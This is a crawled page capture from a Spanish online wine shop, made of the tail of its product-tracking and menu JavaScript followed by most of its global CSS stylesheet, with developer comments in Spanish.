Le\\u00f3n\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fsan-leon-manzanilla-540.html","price":"9.60"});MBG.addProductClick({"id":"541","name":"\"Manzanilla Las Medallas\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Flas-medallas-manzanilla-541.html","price":"8.90"});MBG.addProductClick({"id":"542","name":"\"Manzanilla Arg\\u00fceso\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fargueso-manzanilla-542.html","price":"8.90"});MBG.addProductClick({"id":"553","name":"\"Manzanilla La Guita\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Real Tesoro & Valdespino Bodegas\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-guita-manzanilla-553.html","price":"7.60"});MBG.addProductClick({"id":"977","name":"\"Manzanilla Macarena\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Luis Caballero Bodega\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmacarena-manzanilla-977.html","price":"6.90"});});;ga('send','pageview');;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({top:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;$(document).ready(function(){$("#home_featured").owlCarousel({navigation:true,items:4,slideSpeed:800,autoPlay:5000,stopOnHover:true,});});;$(document).ready(function(){$('a[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});$('a[data-name]').each(function(){$(this).attr('name',$(this).data('name'));});$('iframe').each(function(){$(this).removeAttr('frameborder');$(this).css('border','none');});$('input[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});});;$(function()
{if(sticky_menu>0)
{var sticky_navigation_offset_top=$('#topmenu').offset().top;var sticky_navigation=function()
{var windowsize=$(window).width();var scroll_top=$(window).scrollTop();if(windowsize>991)
{if(scroll_top>sticky_navigation_offset_top)
{$('span.label').css({'display':'none'});$('#topmenu').css({'position':'fixed','top':0,'left':0,'box-shadow:':'0 0 10px 1px rgba(0, 0, 0, 0.17)','-webkit-box-shadow':'0 0 10px 1px rgba(0, 0, 0, 0.17)'});if(windowsize>1390)
{$('#header_nav').css({'position':'fixed','top':0,'right':0,'margin-top':0,'z-index':10});$('#shopping_cart > a').css({'background-size':'40px','background-position':'0px 3px','padding-top':'12px','padding-left':'50px','height':'45px','width':'auto','margin-right':'20px'});$('#header_cart').css({'display':'block'});$('#header #cart_block').css({'position':'fixed','top':'44px','right':'0px','padding-top':'10px','width':'275px'});$('.cart_header').css({'display':'none'});$('#topmenu_logo').show();}
else
{$('#header_nav').css({'position':'relative','margin-top':50});$('#shopping_cart > a').css({'background-size':'auto','background-position':'0px 0px','padding-top':'15px','padding-left':'88px','font-size':'14px','height':'73px','width':'275px','margin-right':'0px'});$('#header_cart').css({'display':'inline-block'});$('#header #cart_block').css({'position':'absolute','top':'103px','right':'auto','padding-top':'0px'});$('.cart_header').css({'display':'block'});$('#topmenu_logo').hide();}}
else
{$('span.label').css({'display':'block'});$('#topmenu').css({'position':'absolute','top':153,'box-shadow:':'none','-webkit-box-shadow':'none'});$('#header_nav').css({'position':'relative','margin-top':50});$('#shopping_cart > a').css({'background-size':'auto','background-position':'0px 0px','padding-top':'15px','padding-left':'88px','font-size':'14px','height':'73px','width':'275px','margin-right':'0px'});$('#header_cart').css({'display':'inline-block'});$('#header #cart_block').css({'position':'absolute','top':'103px','right':'auto','padding-top':'0px'});$('.cart_header').css({'display':'block'});$('#topmenu_logo').hide();}}};sticky_navigation();$(window).scroll(function(){sticky_navigation();});$(window).resize(function(){sticky_navigation();});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/global.css
body_size: 14139
content:
html{color:#000;background:#FFF;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:baseline}
sub{vertical-align:baseline}
legend{color:#000}
input,button,textarea,select,optgroup,option{
	font-family: inherit;
	font-style: inherit;
	font-weight: inherit;
	margin: 0px 5px;
	background: rgba(252, 252, 252, 1);
}
input,button,textarea,select{
	font-size: 100%;
	border: 1px solid #ccc;
	padding: 5px;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

.ie7 input, .ie7 select{line-height:18px}
a,a:hover,a:active {cursor:pointer;outline:none;}
img {outline:none;}
.clearfix:before,
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix:after {clear: both}
.clearfix {zoom: 1}

#page {}
	#header {z-index:1000}
	#columns {z-index:1;}
	#index #columns {z-index:1;margin-top:-20px;}
		#left_column {margin-top: -20px;}
		#center_column {position:relative;}
		#right_column {}
	#footer {}

body{
	font-size: 18px;
	-webkit-font-smoothing: antialiased !important;
	text-rendering: optimizelegibility;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
	color:#222;
	background:#fff
}

body.content_only {
	background: #FFF;
}

@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=3.2.1");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=3.2.1") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=3.2.1") format("truetype"), url("../fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");
  font-weight: normal;
  font-style: normal; }

.hidden {display:none}
.f_left {float:left}
.f_right {float:right}
p.center {text-align:center}
.clearBoth {clear:both}

h1 {
	padding-bottom: 20px;
	font-size: 16px;
	text-decoration: none;
	color: #A8034F; /** evargas - modificado el color de la letra */
	text-transform: uppercase;
	margin: 0px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-top: 10px;
	font-weight: normal;
}

h2 {
	padding-bottom: 20px;
	font-size: 22px; /** evargas - quitado el important: font-size: 18px !important; */
	text-decoration: none;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	font-weight: normal;
}

h3 {
	padding-bottom: 20px;
	font-size: 21px;
	text-decoration: none;
	color: #A8034F; /** evargas - modificado el color de fuente */
	text-transform: uppercase;
	margin: 0px;
	font-weight: bold; /** evargas - modificada la letra h3 en negrita **/
}
.unvisible {display: none;}

.title_block {
	padding-bottom:20px;
	font-size:14px
}

.hide-left-column #left_column {display:none}
p {padding-bottom:20px}
p em {font-style:italic}

.warning {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:15px; /** evargas - modificado para cambiar el tama?o de letra de un warning */
	background:#ffffe0
}

.success {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #339900;
	font-size:15px; /** evargas - modificado para cambiar el tama?o de la letra del mensaje de ?xito */
	background: #0A7A06; /** evargas - modificado para cambiar el color de fondo de los mensajes de ?xito */
	color: white; /** evargas - a?adido color de letra blanco para los mensajes de ?xito */
}

.error {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #990000;
	font-size:15px; /** evargas - modificado para cambiar el tama?o de letra de un error */
	background:#ffcccc
}

.error ol {margin-left:20px}

.error p.lnk {
	margin-top:20px;
	padding:0;
	font-size:11px
}

.required {color:#990000}

a, a:active, a:visited {
	color:#333;
	text-decoration:none;
	outline: medium none
}

a:hover {text-decoration:none}

/* HACK IOS ipad, iphone */
input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="submit"], input[type="image"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	border-radius:0px !important;
}

input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, button.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.button_mini, a.button_small, a.button, a.button_large,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
	display: inline-block;
	position: relative;
	background-color: rgb(3, 192, 60); /** evargas - modificado para cambiar el color de fondo del bot?n A?adir al Carrito */
	color: white; /** evargas - modificado el color de la letra de a?adir al carrito */
	padding: 7px;
	text-transform: uppercase;
	font-size: 11px; /** evargas - modificado el tama?o de letra del bot?n */
	font-weight: bold; /** evargas - a?adida la letra del bot?n en negrita */
	border: 1px solid rgb(136, 136, 136);
	outline: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	white-space: nowrap;
	letter-spacing: 1px; /** evargas - a?adido para espaciar las letras en diversos botones */
}

a.button span{color:white;} /* evargas - a?adido nuevo estilo para el color de letra del bot?n A?adir al Carrito */

input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.button_mini_disabled:hover, input.button_small_disabled:hover, input.button_disabled:hover, input.button_large_disabled:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, button.exclusive:hover, input.exclusive_large:hover,
input.exclusive_mini_disabled:hover, input.exclusive_small_disabled:hover, input.exclusive_disabled:hover, input.exclusive_large_disabled:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover,
span.button_mini:hover, span.button_small:hover, span.button:hover, span.button_large:hover,
span.exclusive_mini:hover, span.exclusive_small:hover, span.exclusive:hover, span.exclusive_large:hover, span.exclusive_large_disabled :hover{
	background-color: rgba(53, 53, 53, 0.75);
	color: #FFFFFF !important;
}

*:first-child+html input.button_mini, *:first-child+html input.button_small, *:first-child+html input.button, *:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled, *:first-child+html input.button_small_disabled, *:first-child+html input.button_disabled, *:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini, *:first-child+html input.exclusive_small, *:first-child+html input.exclusive, *:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled, *:first-child+html input.exclusive_small_disabled, *:first-child+html input.exclusive_disabled, *:first-child+html input.exclusive_large_disabled {
	border:none
}

input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled {
	float: left;
}

input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	text-decoration:none;
	background-position: left -50px
}

input.button_mini:active, input.button_small:active, input.button:active, input.button_large:active,
input.exclusive_mini:active, input.exclusive_small:active, input.exclusive:active, input.exclusive_large:active,
a.button_mini:active, a.button_small:active, a.button:active, a.button_large:active,
a.exclusive_mini:active, a.exclusive_small:active, a.exclusive:active, a.exclusive_large:active {
	background-position: left -100px
}

input.button_disabled, input.exclusive_disabled, span.exclusive {display: none;}

table.std,
table.table_block {
	margin-bottom: 20px;
	width: 100%;
	background: white;
	border-collapse: inherit;
}

table.std th,
table.table_block th {
	padding: 5px 12px;
	font-size: 13px; /** evargas - modificada para cambiar el tipo de letra */
	font-weight: bold; /** evargas - modificada la fuente para que est? en negrita */
	color: #090909;
	text-transform: uppercase;
	background: rgba(241, 241, 241, 1);
	border: 1px solid white;
}

table.std tr.alternate_item,
table.table_block tr.alternate_item {background-color: #f3f3f3}
table.std  td,
table.table_block  td {
	padding: 8px;
	font-size: 14px; /** evargas - modificado el tama?o de letra */
	vertical-align: top;
	background: rgb(252, 252, 252);
	border: 1px solid white;
}

.block {margin-bottom:20px;background: url(../img/block_title_bg.png) repeat-x;background-position: 0px 26px;}
#footer .block {margin-bottom:0}

.block .title_block, .block h4 {
	text-decoration: none;
	font-size: 24px;
	color: #424242; 
	text-transform: uppercase;
	padding: 10px 10px 10px 0px;
	margin: 0px;
	background-color: #fff;
	display: inline-block;
	white-space: nowrap;
	margin-top: 8px;
}

.block ul {list-style-type:none}
.block li.last {border:none}
.block li a {color:#333}

.products_block {
	background: url(../img/block_title_bg.png) repeat-x;
	background-position: 0px 26px;
}

.products_block li {float:left}
.products_block li img, #product_list_lview li img,#product_list_gview li img {margin-bottom: 10px;}

.account_creation label{
	float:left;
	padding-top:5px;
	width:80%;
	text-align:left;
	cursor:pointer
}

ul.footer_links {
	list-style-type:none;
	margin-bottom:20px
}

ul.footer_links li {float:left}
ul.footer_links li.f_right {float:right}

ul.footer_links li .icon {
	position:relative;
	top:6px;
	left:0
}

.content_sortPagiBar {margin:20px 0;}

#center_column .sortPagiBar {
	border: 1px solid rgba(0, 0, 0, 0.06);
	padding: 10px;
}

#center_column .sortPagiBar strong {color:#000;}
#center_column .sortPagiBar p {padding:0;}
#center_column .sortPagiBar form {display:inline-block;}
.ie7 #center_column .sortPagiBar form {display:inline;}

.sortPagiBar select#selectPrductSort {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px 5px;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

.sortPagiBar .bt_compare {
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #FFFFFF;
	border: none;
	padding: 6px;
	margin-left: 5px;
	color: #2E2E2E;
	text-transform:none;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.sortPagiBar .bt_compare:hover {
	background-color: rgba(53, 53, 53, 0.75);
	color:#fff;
	border-radius: 0px;
}

.sortPagiBar_right{float:right;}
#center_column .sortPagiBar label {font-weight:normal;margin: 0px;padding: 0px;}
.sortPagiBar .nbrItemPage {margin: 0px;}
.sortPagiBar .PrductSort {float:left;}

.sortPagiBar .nbrProduct {
	display:inline-block;
	padding:0 10px;
}

.sortPagiBar #nb_item {
	padding: 5px;
	margin: 0px 5px;
	border: 1px solid #ccc;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

form.pagination {display:none;}

div.pagination {
	margin: 0px;
	text-align: center;
	padding: 10px 0px 5px 0px;
	display: block;
}

.pagination {
	margin: 0px;
	border-radius: 0px;
}

ul.pagination {list-style-type:none}
ul.pagination li {display: inline;}

ul.pagination a, ul.pagination span {
	display: inline-block;
	color: #999;
	width: 20px;
	height: 20px;
	line-height: 18px;
}

ul.pagination a {
	text-align:center;
	color: #ccc;
	background: none;
	border: none;
}

ul.pagination a:hover {color:#333;}

ul.pagination .current span {
	color: #333;
	border: 1px solid rgba(0, 0, 0, 0.17);
}

ul.pagination .current span:hover {background:none;}

ul.pagination li.disabled span {
	color: #ccc;
	background: none;
	border: none;
}

#pagination_previous, .pagination_previous {float:left}
#pagination_next, .pagination_next {float:right}
.ie7 #pagination_previous, .ie7 .pagination_previous,.ie7 #pagination_next, .ie7 .pagination_next {float:none}

ul.pagination .pagination_previous a,ul.pagination .pagination_previous span,ul.pagination .pagination_next a, ul.pagination .pagination_next span {
	width:auto;
	background: none;
	border: none;
}

#pagination_previous, .pagination_previous span,#pagination_next, .pagination_next span {color:#ccc;}
ul#order_step { 
	background-color: white; 
	font-weight: bold; /** evargas - modificado para poner la fuente en negrita */
}

ul.step {
	list-style-type:none;
	height: 40px;
}

ul.step li {
	float:left;
	text-transform:uppercase;
	width: 20%;
	text-align: center;
	line-height: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}

ul.step li a, ul.step li.step_current span, ul.step li.step_current_end span {display:block;}
ul.step li.step_current {background: rgba(241, 241, 241, 1);}
ul.step li.step_current_end {background: rgba(241, 241, 241, 1);}

ul.step li.step_todo span {
	display:inline-block;
	color: rgb(148, 148, 148);
}

.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}

.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}

.cancel, .star {
	overflow: hidden;
	float: left;
	margin:0 1px 0 0;
	width: 16px;
	height: 16px;
	text-indent: -999em;
	cursor: pointer
}

.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }

.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}

div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_content a {color:#A8034F; font-weight:bold}

.pack_price {
	float: right;
	margin-right: 3px;
	font-size: 12px
}

.price,.price_hot,.promo_block{white-space:nowrap;}

.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 #ffffe0;
}

#page .rte { background: transparent none repeat scroll 0 0 }

.listcomment {
	list-style-type:none;
	margin:0 0 20px 0 !important;
}

.listcomment li {
	padding:10px 0;
	border-bottom:1px dotted #ccc;
	color:#666
}

.listcomment .titlecomment {
	display:block;
	font-weight:bold;
	font-size:12px;
	color:#333
}

.listcomment .txtcomment {
	display:block;
	padding:5px 0;
	color:#333
}

#header {position:relative;}

#header_logo {
	position: absolute;
	z-index: 1;
}

#header_logo img {
	max-height:99px;
	width: auto;
}

.header_background{
	display:block;
	background-color:#999999;
	border-bottom:3px solid #CCCCCC;
	position: absolute;
	width: 100%;
}

#header_right {
	position:relative;
	float: right
}

.breadcrumb {
	margin-bottom: 10px;
	list-style: none;
	background: url(../img/block_title_bg.png) repeat-x;
	background-position: 0px 26px;
	height: 64px;
	text-decoration: none;
	padding: 20px 0px 0px 0px;
	margin: 0px;
	display: inline-block;
	line-height: 33px;
	width: 100%;
	text-align: right;
	color: #A8034F; /** evargas - modificado el color de las migas */
	font-size: 19px;
	text-transform: uppercase;
	margin-top: -20px;
}

.breadcrumb .navigation-pipe {margin: 0 5px;}

.breadcrumb img {
	position: relative;
	top: -4px;
	margin-right: -8px;
}

.breadcrumb a{color: #3C3C3C;}

.breadcrumb_inside{
	background-color: #fff;
	display: inline-block;
	padding: 0px 5px 0px 10px;
	margin-right: -1px;
	/** white-space:nowrap; */ /** evargas - se comenta en nowrap para que en responsive se vea bien */
}

#footer {
	color:#fff;
	/** background:#333;*/
	background: rgba(168,3,79,0.90); /** evargas - modificado en fondo, antes la imagen background: url(../img/footer_bg.png);*/
}

.blockcategories_footer,#footer .myaccount,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left	{float:left;}
.blockcategories_footer {margin-left:0}

#footer .title_block {
	padding: 16px 0px 14px 0px;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(255, 255, 255, 0.16);
	margin-bottom: 13px;
	width: 100%;
}

#footer .title_block ,#footer .title_block  a {
	font-size:18px;
	color:#fff
}

#footer a {color:#fff}
#footer a:hover {text-decoration:underline}
#footer ul {list-style-type: none;float: left;clear: none;font-size: 14px;}
#footer li {padding: 0px;line-height: 18px;color: #fff;}

#footer li a {
	color: white; /** evargas - modificado el color de la letra */
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#footer li a:hover {text-decoration:none;color:white;}

#footer .myaccount .title_block, #footer .myaccount h4 {
	background:none;
	text-shadow:none
}

#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img {display:none}

.idTabs {
	list-style-type: none;
	margin-top: 20px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-bottom: 10px;
}

ul.idTabs li {
	float: left;
	margin-right: 2px;
}

.idTabs a {
	display: block;
	padding: 10px 10px 7px 10px;
	text-decoration: none;
	color: #000;
	background: rgba(238, 238, 238, 0.28);
}

.idTabs .selected {
	color: #000;
	background: rgba(238, 238, 238, 0.94);
}

#more_info_sheets {padding-top:10px}
#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl {margin-left:20px}
#more_info_sheets em {font-style:italic}
#more_info_sheets .product_desc{margin-top:5px}
#more_info_sheets .product_desc .product_image{float:left}

#more_info_sheets .product_desc .block_description{
	float:left;
	margin-left:10px;
	width:420px
}

#more_info_sheets .product_desc .clear_product_desc{
	clear:both;
	height:0px;
	line-height:0px
}

#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl {margin-left:20px}
.block_hidden_only_for_screen {display:none}
#authentication #left_column {display:none}
#order #left_column , #order-confirmation #left_column {display:none}
.cart_navigation {margin:20px 0}
.cart_navigation .exclusive,.cart_navigation .exclusive_large {float:right}
.cart_last_product {display:none}
#order-detail-content {margin-bottom:20px}
#order-detail-content .customizationUploaded li,#order-detail-content .typedText li {list-style: none;}
table#cart_summary  th.cart_product {text-align:center}
table#cart_summary  td.cart_delete,table#cart_summary  td.price_discount_del {border-right:none;text-align: center}
table#cart_summary tr.cart_item.odd,table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price,table#cart_summary tr.cart_total_voucher{background-color: #fff}
table#cart_summary tr.cart_item.even {background-color: #f3f3f3}
table#cart_summary tr.customization.odd {background-color: #fff}
table#cart_summary tr ul {list-style: none;}

table#cart_summary .cart_product {
	width:80px;
	text-align:center
}

table#cart_summary tbody tr td.cart_discount_delete {padding-left: 34px;}
table#cart_summary .cart_description {width:230px;}
table#cart_summary .cart_unit {width:130px;text-align: center}
table#cart_summary td.cart_unit {text-align: right}
table#cart_summary  .cart_quantity {width:130px}
table#cart_summary .customization .cart_quantity {padding: 8px 12px 0;}

.cart_quantity .cart_quantity_input {
	float: left;
	margin-left: 10px;
	border: 1px solid #ccc;
	padding: 5px;
	width: 50px;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(255, 255, 255, 1);
}

.cart_quantity .cart_quantity_button {
	float:left;
	position: relative;
	top: -5px
}

table#cart_summary .cart_total {width:120px;text-align: center}
table#cart_summary td.cart_total {text-align: right}

table#cart_summary .cart_delete {
	width:64px;
	text-align:center
}

table#cart_summary .cart_discount_price {text-align: right}

.cart_delete a.cart_quantity_delete,a.price_discount_delete {
	display: inline-block;
	font-size: 9px;
	padding: 2px 5px;
	color: #FFF;
	text-transform: uppercase;
	background: none repeat scroll 0 0 #686868;
	letter-spacing: 1px; /** evargas - a?adido para espaciar las letras del bot?n ELIMINAR */
}

.cart_total_price .total_price_container {border-right:none;}
table#cart_summary #total_price_container, .make_line {font-weight: bold;text-transform: uppercase;}
.cart_voucher p {padding-bottom:0;}
.cart_voucher p.discount_name_block {float:left;}

.cart_voucher #display_cart_vouchers {
	clear: both;
	line-height: 20px;
	color: #666;
	padding-top: 5px;
	font-weight: normal;
	border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.cart_voucher .title_offers {
	margin-top:15px;
	margin-bottom:5px
}

.cart_voucher #display_cart_vouchers span {
	font-weight:bold;
	cursor:pointer;
}

.cart_voucher input.discount_name {
	float: left;
	margin-left: 0px;
	margin-top: 5px;
	border: 1px solid #ccc;
	padding: 5px;
	width: 200px;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(255, 255, 255, 1);
}

.cart_voucher .submit input.button {
	float: none;
	margin-top: 4px;
}

#cart_summary .price {
	border-right:none;
	text-align: right;
	white-space: nowrap;
}

.total_price_container p {text-align: left}

.cart_total_price .total_price_container p {
	display:block;
	padding:8px;
	font-weight:bold;
	color:#fff;
	text-transform:uppercase;
	background:#333
}

#order_carrier {
	clear:both;
	margin-top:20px;
	border:1px solid #999;
	background:#fff
}

#order_carrier .title_block  {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}

#order_carrier span {
	display:block;
	padding:15px;
	font-weight:bold
}

.order_delivery .first_item {margin-right:35px;}
.multishipping_close_container {text-align: center;}

table#cart_summary .gift-icon {
	color: white;
	background: #0088CC;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}

.auth_form_top{height: 190px;}

#create-account_form, #authentication #login_form {
	clear: none;
	display: inline-block;
	width: 540px;
}

#create-account_form {margin-right: 50px;}
#authentication #create-account_form fieldset,#authentication #login_form fieldset {margin-bottom: 50px;}
#authentication #create-account_form .form_content,#authentication #login_form .form_content {padding-top: 15px;}

#create-account_form h3,#authentication #login_form h3 {
	color: #A8034F; /** evargas - modificado el color de la letra */
	text-transform: uppercase;
	margin: 0px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-top: 10px;
}

#create-account_form .title_block  {
	padding-bottom: 20px;
	font-size: 14px; /** evargas - modificado el color de la letra */
	color: #181411; /** evargas - modificado el color de la letra */
}

#create-account_form label,#login_form label {font-weight: normal;}

#order-opc #login_form_content label {
	padding-top: 5px;
	width: 80%;
	text-align: left;
	cursor: pointer;
	}

#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 100%;
	display: block;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

.lost_password {
	width:200px;
	margin: 0px;
}

.lost_password a {color:#666}

#order-opc .lost_password {
	display:block;
	float:none;
	margin:5px 0 10px;
	width:auto;
	font-size:11px;
	color:#666
}

#ordermsg p {padding-bottom:0}

#ordermsg p.txt {
	float:left;
	margin-right:25px;
	width:220px
}

#ordermsg .textarea textarea {
	height:90px;
	width:475px;
	border:1px solid #ccc
}

.address-form-multishipping { padding: 10px 0px; }

#multishipping_mode_box {
	border: 1px solid rgba(0, 0, 0, 0.06);
	padding: 10px;
}

#multishipping_mode_checkbox {
	margin-left: 0px;
	margin-right: 10px;
	top: 2px;
	position: relative;
}

#multishipping_mode_box .description label{font-weight:normal !important;}
#multishipping_mode_box.on {border: 1px solid #ddd;}

#multishipping_mode_box .title {
	padding-bottom: 20px;
	font-size: 16px;
	text-decoration: none;
	color: #BEBEBE;
	text-transform: uppercase;
	margin: 0px;
}

#multishipping_mode_box .description_off {display: none;}
#multishipping_mode_box .description_off div {margin-bottom: 10px;}

#multishipping_mode_box .description_off a, #multishipping_mode_box .description a {
	display: inline-block;
	position: relative;
	background-color: rgba(255, 255, 255, 0.65);
	color: #2E2E2E;
	padding: 7px;
	text-transform: uppercase;
	font-size: 10px;
	border: 1px solid rgb(136, 136, 136);
	outline: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background-color: rgba(53, 53, 53, 0.75);
	color: #FFFFFF;
}

#multishipping_mode_box.on .description_off {display: block;}

#order .delivery_options_address h3, #order-opc .delivery_options_address h3 {
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	padding: 0 0 10px 0;
	font-size: 14px !important;
	margin-bottom: 10px !important;
}

#order .delivery_option_radio, #order-opc .delivery_option_radio {
	float: left;
	margin: 21px 12px;
	border: none;
	outline: none;
